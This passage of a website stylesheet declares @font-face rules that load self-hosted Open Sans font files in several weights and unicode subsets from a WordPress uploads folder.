  src: url(https://gabrielesteinig.com/wp-content/uploads/fonts/cf0657f58f8278261c963eb7e25064b9/open-sans-latin-v34-italic-400.woff2?c=1669816365) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Open Sans';
  font-style: italic;
  font-weight: 700;
  font-stretch: 100%;
  src: url(https://gabrielesteinig.com/wp-content/uploads/fonts/cf0657f58f8278261c963eb7e25064b9/open-sans-cyrillic-ext-v34-italic-400.woff2?c=1669816364) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Open Sans';
  font-style: italic;
  font-weight: 700;
  font-stretch: 100%;
  src: url(https://gabrielesteinig.com/wp-content/uploads/fonts/cf0657f58f8278261c963eb7e25064b9/open-sans-cyrillic-v34-italic-400.woff2?c=1669816364) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Open Sans';
  font-style: italic;
  font-weight: 700;
  font-stretch: 100%;
  src: url(https://gabrielesteinig.com/wp-content/uploads/fonts/cf0657f58f8278261c963eb7e25064b9/open-sans-greek-ext-v34-italic-400.woff2?c=1669816364) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Open Sans';
  font-style: italic;
  font-weight: 700;
  font-stretch: 100%;
  src: url(https://gabrielesteinig.com/wp-content/uploads/fonts/cf0657f58f8278261c963eb7e25064b9/open-sans-greek-v34-italic-400.woff2?c=1669816364) format('woff2');
  unicode-range: U+0370-03FF;
}
/* hebrew */
@font-face {
  font-family: 'Open Sans';
  font-style: italic;
  font-weight: 700;
  font-stretch: 100%;
  src: url(https://gabrielesteinig.com/wp-content/uploads/fonts/cf0657f58f8278261c963eb7e25064b9/open-sans-hebrew-v34-italic-400.woff2?c=1669816364) format('woff2');
  unicode-range: U+0590-05FF, U+200C-2010, U+20AA, U+25CC, U+FB1D-FB4F;
}
/* vietnamese */
@font-face {
  font-family: 'Open Sans';
  font-style: italic;
  font-weight: 700;
  font-stretch: 100%;
  src: url(https://gabrielesteinig.com/wp-content/uploads/fonts/cf0657f58f8278261c963eb7e25064b9/open-sans-vietnamese-v34-italic-400.woff2?c=1669816364) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Open Sans';
  font-style: italic;
  font-weight: 700;
  font-stretch: 100%;
  src: url(https://gabrielesteinig.com/wp-content/uploads/fonts/cf0657f58f8278261c963eb7e25064b9/open-sans-latin-ext-v34-italic-400.woff2?c=1669816364) format('woff2');
  unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Open Sans';
  font-style: italic;
  font-weight: 700;
  font-stretch: 100%;
  src: url(https://gabrielesteinig.com/wp-content/uploads/fonts/cf0657f58f8278261c963eb7e25064b9/open-sans-latin-v34-italic-400.woff2?c=1669816365) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(https://gabrielesteinig.com/wp-content/uploads/fonts/cf0657f58f8278261c963eb7e25064b9/open-sans-cyrillic-ext-v34-normal-400.woff2?c=1669816365) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(https://gabrielesteinig.com/wp-content/uploads/fonts/cf0657f58f8278261c963eb7e25064b9/open-sans-cyrillic-v34-normal-400.woff2?c=1669816365) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(https://gabrielesteinig.com/wp-content/uploads/fonts/cf0657f58f8278261c963eb7e25064b9/open-sans-greek-ext-v34-normal-400.woff2?c=1669816365) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(https://gabrielesteinig.com/wp-content/uploads/fonts/cf0657f58f8278261c963eb7e25064b9/open-sans-greek-v34-normal-400.woff2?c=1669816365) format('woff2');
  unicode-range: U+0370-03FF;
}
/* hebrew */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(https://gabrielesteinig.com/wp-content/uploads/fonts/cf0657f58f8278261c963eb7e25064b9/open-sans-hebrew-v34-normal-400.woff2?c=1669816365) format('woff2');
  unicode-range: U+0590-05FF, U+200C-2010, U+20AA, U+25CC, U+FB1D-FB4F;
}
/* vietnamese */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(https://gabrielesteinig.com/wp-content/uploads/fonts/cf0657f58f8278261c963eb7e25064b9/open-sans-vietnamese-v34-normal-400.woff2?c=1669816365) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(https://gabrielesteinig.com/wp-content/uploads/fonts/cf0657f58f8278261c963eb7e25064b9/open-sans-latin-ext-v34-normal-400.woff2?c=1669816365) format('woff2');
  unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(https://gabrielesteinig.com/wp-content/uploads/fonts/cf0657f58f8278261c963eb7e25064b9/open-sans-latin-v34-normal-400.woff2?c=1669816366) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  src: url(https://gabrielesteinig.com/wp-content/uploads/fonts/cf0657f58f8278261c963eb7e25064b9/open-sans-cyrillic-ext-v34-normal-400.woff2?c=1669816365) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  src: url(https://gabrielesteinig.com/wp-content/uploads/fonts/cf0657f58f8278261c963eb7e25064b9/open-sans-cyrillic-v34-normal-400.woff2?c=1669816365) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  src: url(https://gabrielesteinig.com/wp-content/uploads/fonts/cf0657f58f8278261c963eb7e25064b9/open-sans-greek-ext-v34-normal-400.woff2?c=1669816365) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  src: url(https://gabrielesteinig.com/wp-content/uploads/fonts/cf0657f58f8278261c963eb7e25064b9/open-sans-greek-v34-normal-400.woff2?c=1669816365) format('woff2');
  unicode-range: U+0370-03FF;
}
/* hebrew */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  src: url(https://gabrielesteinig.com/wp-content/uploads/fonts/cf0657f58f8278261c963eb7e25064b9/open-sans-hebrew-v34-normal-400.woff2?c=1669816365) format('woff2');
  unicode-range: U+0590-05FF, U+200C-2010, U+20AA, U+25CC, U+FB1D-FB4F;
}
/* vietnamese */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  src: url(https://gabrielesteinig.com/wp-content/uploads/fonts/cf0657f58f8278261c963eb7e25064b9/open-sans-vietnamese-v34-normal-400.woff2?c=1669816365) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  src: url(https://gabrielesteinig.com/wp-content/uploads/fonts/cf0657f58f8278261c963eb7e25064b9/open-sans-latin-ext-v34-normal-400.woff2?c=1669816365) format('woff2');
  unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  src: url(https://gabrielesteinig.com/wp-content/uploads/fonts/cf0657f58f8278261c963eb7e25064b9/open-sans-latin-v34-normal-400.woff2?c=1669816366) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
